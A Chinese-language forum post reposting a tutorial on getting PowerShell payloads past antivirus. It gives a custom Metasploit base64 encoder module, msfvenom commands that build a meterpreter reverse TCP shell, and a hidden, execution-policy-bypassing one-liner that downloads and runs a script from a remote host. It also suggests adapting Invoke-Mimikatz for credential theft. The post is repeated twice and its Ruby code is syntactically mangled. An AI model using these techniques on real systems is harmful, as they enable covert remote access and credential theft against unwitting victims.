taibeihacker
Moderator
Windows PowerShell的強大,並且內置,在滲透過程中,也讓滲透變得更加有趣。而安全軟件的對抗查殺也逐漸開始針對powershell的一切行為。
在https://technet.microsoft.com,看到文檔如下:
Windows PowerShell是以.NET Framework技術為基礎,並且與現有的WSH保持向後兼容,因此它的腳本程序不僅能訪問.NET CLR,也能使用現有的COM技術。同時也包含了數種系統管理工具、簡易且一致的語法,提升管理者處理,常見如登錄數據庫、WMI。 Exchange Server 2007以及System Center Operations Manager 2007等服務器軟件都將內置Windows PowerShell。
Hereisalistingoftheavailablestartupparameters:
-CommandSpecifiesthecommandtexttoexecuteasthoughitweretypedatthePowerShellcommandprompt.
-EncodedCommandSpecifiesthebase64-encodedcommandtexttoexecute.
-ExecutionPolicySetsthedefaultexecutionpolicyfortheconsolesession.
-FileSetsthenameofascriptfiletoexecute.
-InputFormatSetstheformatfordatasenttoPowerShellaseithertextstringorserializedXML.ThedefaultformatisXML.ValidvaluesaretextandXML.
-NoExitDoesnotexitafterrunningstartupcommands.ThisparameterisusefulwhenyourunPowerShellcommandsorscriptsviathecommandprompt(cmd.exe).
-NoLogoStartsthePowerShellconsolewithoutdisplayingthecopyrightbanner.
-NoninteractiveStartsthePowerShellconsoleinnon-interactivemode.Inthismode,PowerShelldoesnotpresentaninteractiveprompttotheuser.
-NoProfileTellsthePowerShellconsolenottoloadthecurrentuser’sprofile.
-OutputFormatSetstheformatforoutputaseithertextstringorserializedXML.Thedefaultformatistext.ValidvaluesaretextandXML.
-PSConsoleFileLoadsthespecifiedWindowsPowerShellconsolefile.Consolefilesendwiththe.psc1extensionandcanbeusedtoensurethatspecificsnap-inextensionsareloadedandavailable.YoucancreateaconsolefileusingExport-ConsoleinWindowsPowerShell.
-StaStartsPowerShellinsingle-threadedmode.
-VersionSetstheversionofWindowsPowerShelltouseforcompatibility,suchas1.0.
-WindowStyleSetsthewindowstyleasNormal,Minimized,Maximized,orHidden.ThedefaultisNormal.
針對它的特性,本地測試:Add-Type-AssemblyNamePresentationFramework;[System.Windows.MessageBox]:Show('Micropoor')


上文所說,越來越多的殺軟開始對抗,powershell的部分行為,或者特徵。以msfvenom為例,生成payload

micropoor.ps1不幸被殺

針對powershell特性,更改payload
接下來考慮的事情是如何把以上重複的工作變成自動化,並且針對powershell,DownloadString特性,設計出2種payload形式:(1)目標機出網(2)目標機不出網並且根據需求,無縫連接Metasploit。根據微軟文檔,可以找到可能對以上有幫助的屬性,分別為:WindowStyleNoExitEncodedCommandexec自動化實現如下:
# copy base64.rb to metasploit-framework/embedded/framework/modules/encoders/powershell.If powershell is empty,mkdir powershell.
# E.g
# msf encoder(powershell/base64) use exploit/multi/handler
# msf exploit(multi/handler) set payload windows/x64/meterpreter/reverse_tcp
# payload=windows/x64/meterpreter/reverse_tcp
# msf exploit(multi/handler) exploit
# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=xx -f psh-reflection --arch x64 --platform windows | msfvenom -e powershell/base64 --arch x64 --platform windows.
# [*] Started reverse TCP handler on xx.1xx.xx.xx:xx
class MetasploitModule Msf:Encoder
Rank=NormalRanking
def initialize
super(
'Name'='Powershell Base64 Encoder',
'Description'=%q{
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=xx -f psh-reflection --arch x64 --platform windows | msfvenom -e powershell/base64 --arch x64 --platform windows.
},
'Author'='Micropoor',
'Arch'=ARCH_CMD,
'Platform'='win')
register_options([
OptBool.new('payload', [ false, 'Use payload ', false ]),
OptBool.new('x64', [ false, 'Use syswow64 powershell', false ])
])
end
def encode_block(state, buf)
base64=Rex:Text.encode_base64(Rex:Text.to_unicode(buf))
cmd=''
if datastore['x64']
cmd +='c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe '
else
cmd +='powershell.exe '
end
if datastore['payload']
cmd +='-windowstyle hidden -exec bypass -NoExit '
end
cmd +='-EncodedCommand #{base64}'
end
end
# if use caidao
# execute echo powershell -windowstyle hidden -exec bypass -c \''IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.117/xxx.ps1');\'' |msfvenom -e x64/xor4 --arch x64 --platform windows
# xxx.ps1 is msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=xx -f psh-reflection --arch x64 --platform windows | msfvenom -e powershell/base64 --arch x64 --platform windows.
拷貝powershell_base64.rb 文件到/usr/share/metasploit-framework/embedded/framework/modules/encoders/powershell 目錄下如果powershell is 空,請新建powershell目錄參數payload 選擇是否使用Metasploit payload,來去掉powershell的關鍵字。例1(目標出網,下載執行):echo powershell -windowstyle hidden -exec bypass -c \''IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.117/micropoor.ps1');\'' |msfvenom -e powershell/base64 --arch x64 --platform windows

例2(目標不出網,本地執行)
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.117 LPORT=8080 -f psh-reflection --arch x64 --platform windows | msfvenom -e powershell/base64 --arch x64 --platform windowspayload
注:加payload參數

更多有趣的實驗:把例1的down內容更改為例2,並且去掉payload參數。來減小payload大小。更改Invoke-Mimikatz.ps1等。

from:https://technet.microsoft.com/en-us/library/ff629472.aspx

 github.com
github.com

 micropoor.blogspot.com
micropoor.blogspot.com
在https://technet.microsoft.com,看到文檔如下:
Windows PowerShell是以.NET Framework技術為基礎,並且與現有的WSH保持向後兼容,因此它的腳本程序不僅能訪問.NET CLR,也能使用現有的COM技術。同時也包含了數種系統管理工具、簡易且一致的語法,提升管理者處理,常見如登錄數據庫、WMI。 Exchange Server 2007以及System Center Operations Manager 2007等服務器軟件都將內置Windows PowerShell。
Hereisalistingoftheavailablestartupparameters:
-CommandSpecifiesthecommandtexttoexecuteasthoughitweretypedatthePowerShellcommandprompt.
-EncodedCommandSpecifiesthebase64-encodedcommandtexttoexecute.
-ExecutionPolicySetsthedefaultexecutionpolicyfortheconsolesession.
-FileSetsthenameofascriptfiletoexecute.
-InputFormatSetstheformatfordatasenttoPowerShellaseithertextstringorserializedXML.ThedefaultformatisXML.ValidvaluesaretextandXML.
-NoExitDoesnotexitafterrunningstartupcommands.ThisparameterisusefulwhenyourunPowerShellcommandsorscriptsviathecommandprompt(cmd.exe).
-NoLogoStartsthePowerShellconsolewithoutdisplayingthecopyrightbanner.
-NoninteractiveStartsthePowerShellconsoleinnon-interactivemode.Inthismode,PowerShelldoesnotpresentaninteractiveprompttotheuser.
-NoProfileTellsthePowerShellconsolenottoloadthecurrentuser’sprofile.
-OutputFormatSetstheformatforoutputaseithertextstringorserializedXML.Thedefaultformatistext.ValidvaluesaretextandXML.
-PSConsoleFileLoadsthespecifiedWindowsPowerShellconsolefile.Consolefilesendwiththe.psc1extensionandcanbeusedtoensurethatspecificsnap-inextensionsareloadedandavailable.YoucancreateaconsolefileusingExport-ConsoleinWindowsPowerShell.
-StaStartsPowerShellinsingle-threadedmode.
-VersionSetstheversionofWindowsPowerShelltouseforcompatibility,suchas1.0.
-WindowStyleSetsthewindowstyleasNormal,Minimized,Maximized,orHidden.ThedefaultisNormal.
針對它的特性,本地測試:Add-Type-AssemblyNamePresentationFramework;[System.Windows.MessageBox]:Show('Micropoor')

上文所說,越來越多的殺軟開始對抗,powershell的部分行為,或者特徵。以msfvenom為例,生成payload

micropoor.ps1不幸被殺

針對powershell特性,更改payload

接下來考慮的事情是如何把以上重複的工作變成自動化,並且針對powershell,DownloadString特性,設計出2種payload形式:(1)目標機出網(2)目標機不出網並且根據需求,無縫連接Metasploit。根據微軟文檔,可以找到可能對以上有幫助的屬性,分別為:WindowStyleNoExitEncodedCommandexec自動化實現如下:
# copy base64.rb to metasploit-framework/embedded/framework/modules/encoders/powershell.If powershell is empty,mkdir powershell.
# E.g
# msf encoder(powershell/base64) use exploit/multi/handler
# msf exploit(multi/handler) set payload windows/x64/meterpreter/reverse_tcp
# payload=windows/x64/meterpreter/reverse_tcp
# msf exploit(multi/handler) exploit
# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=xx -f psh-reflection --arch x64 --platform windows | msfvenom -e powershell/base64 --arch x64 --platform windows.
# [*] Started reverse TCP handler on xx.1xx.xx.xx:xx
class MetasploitModule Msf:Encoder
Rank=NormalRanking
def initialize
super(
'Name'='Powershell Base64 Encoder',
'Description'=%q{
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=xx -f psh-reflection --arch x64 --platform windows | msfvenom -e powershell/base64 --arch x64 --platform windows.
},
'Author'='Micropoor',
'Arch'=ARCH_CMD,
'Platform'='win')
register_options([
OptBool.new('payload', [ false, 'Use payload ', false ]),
OptBool.new('x64', [ false, 'Use syswow64 powershell', false ])
])
end
def encode_block(state, buf)
base64=Rex:Text.encode_base64(Rex:Text.to_unicode(buf))
cmd=''
if datastore['x64']
cmd +='c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe '
else
cmd +='powershell.exe '
end
if datastore['payload']
cmd +='-windowstyle hidden -exec bypass -NoExit '
end
cmd +='-EncodedCommand #{base64}'
end
end
# if use caidao
# execute echo powershell -windowstyle hidden -exec bypass -c \''IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.117/xxx.ps1');\'' |msfvenom -e x64/xor4 --arch x64 --platform windows
# xxx.ps1 is msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=xx -f psh-reflection --arch x64 --platform windows | msfvenom -e powershell/base64 --arch x64 --platform windows.
拷貝powershell_base64.rb 文件到/usr/share/metasploit-framework/embedded/framework/modules/encoders/powershell 目錄下如果powershell is 空,請新建powershell目錄參數payload 選擇是否使用Metasploit payload,來去掉powershell的關鍵字。例1(目標出網,下載執行):echo powershell -windowstyle hidden -exec bypass -c \''IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.117/micropoor.ps1');\'' |msfvenom -e powershell/base64 --arch x64 --platform windows

例2(目標不出網,本地執行)
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.117 LPORT=8080 -f psh-reflection --arch x64 --platform windows | msfvenom -e powershell/base64 --arch x64 --platform windowspayload
注:加payload參數

更多有趣的實驗:把例1的down內容更改為例2,並且去掉payload參數。來減小payload大小。更改Invoke-Mimikatz.ps1等。

from:https://technet.microsoft.com/en-us/library/ff629472.aspx
GitHub - danielbohannon/Invoke-Obfuscation: PowerShell Obfuscator
PowerShell Obfuscator. Contribute to danielbohannon/Invoke-Obfuscation development by creating an account on GitHub.


